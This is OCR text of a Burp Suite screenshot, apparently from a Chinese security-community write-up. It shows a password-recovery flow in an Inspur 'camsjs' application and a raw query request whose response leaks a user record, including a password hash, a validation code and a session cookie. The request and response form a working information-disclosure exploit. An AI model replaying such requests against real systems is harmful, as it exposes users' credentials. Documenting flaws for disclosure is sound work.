 Burp Suite Professional v2020.12.1 - test -
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension
1 GET /camsjs/jsp/ext/onlineservice/comm/password/yx.jsp?userId=%25E6%25B1%259F%25E8%258B%258F%25E7%259C%... ✓ 200 3498 HTML jsp
2 POST /camsjs/command/ajax/com.inspur.cams.comm.password.cmd.ComPasswordBackQueryCmd ✓ 200 799 text
3 GET /camsjs/jsp/ext/onlineservice/comm/password/mmzhEdit.jsp?method=update&userId=%25E6%25B1%259F%25E8%2... ✓ 200 10953 HTML jsp
4 POST /camsjs/command/ajax/com.inspur.cams.comm.password.cmd.ComPasswordBackQueryCmd/queryQuestionsByUserId ✓ 200 524 JSON
5 POST /camsjs/command/ajax/com.inspur.cams.comm.extuser.cmd.ComExtUserQueryCmd ✓ 200 1098 text
Request
Pretty Raw \n Actions
1 POST /camsjs/command/ajax/com.inspur.cams.comm.extuser.cmd.ComExtUserQueryCmd HTTP/1.1
2 Accept: */*
3 X-Requested-With: XMLHttpRequest
4 Content-Type: application/json
5 Referer:
6 Accept-Language: zh-CN
7 Accept-Encoding: gzip, deflate
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
9 Content-Length: 277
10 Host:
11 Pragma: no-cache
12 Cookie: JSESSIONID=fwAAARroYBEejLZk-zcyOUWPoBs7VzPtF8OA
13 Connection: close
14
15 {
"params":{
"javaClass":"org.loushang.next.data.ParameterSet",
"map":{
"USER_ID@=":"□±□è□□□□□□□□è□□è□□□□□□□□□□□□",
"start":0,
"limit":10,
"defaultSort":{
"javaClass":"ArrayList",
"list":[
]
},
"dir":"ASC",
"needTotal":true
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Jan 2021 08:06:34 GMT
3 Server: Apusic Application Server/9.0 (Linux 2.6.32-431.el6.x86_64 amd64;
JDK 1.6.0_45)
4 X-Powered-By: Servlet/2.5 JSP/2.1
5 Content-Type: text/plain; charset=UTF-8
6 Connection: close
7 Set-Cookie: JSESSIONID=fwAAARroYBEejLZk-zcyOUWPoBs7VzPtF8OA; path=/camsjs
8 Content-Length: 762
9
10 {"total":1,"javaClass":"DataSet","success":true,"metaData":{"totalPropert
y":"total","root":"rows","successProperty":"success"},"rows":[{"organId":
"","createTime":"2016-02-29
16:13:46","phone":"","organLevel":"","state":0,"adds":"","isAbroad":"","i
nUse":"1","accountStatus":"1","userId":" ","userName":"
","ifCa":"0","note":"","organName":"","ifVillage":"","orga
nType":"ST","validataCode":"ff80808176e07e2e017741cc064000b3","communityB
elongs":"","areaCode":"8DCB1B293267406EA02BF0B817D5B24C","communityType":
"","outTime":"1611718425000","morgId":"ff808081531d459601532c0cb9161d23",
"pwd":"aa74dfeae7b271b56943601fc770e700","areaName":"","email":"","create
People":" ","javaClass":"Record","ifFreeze":""}]}
Search... 0 matches
INSPECTOR
先知社区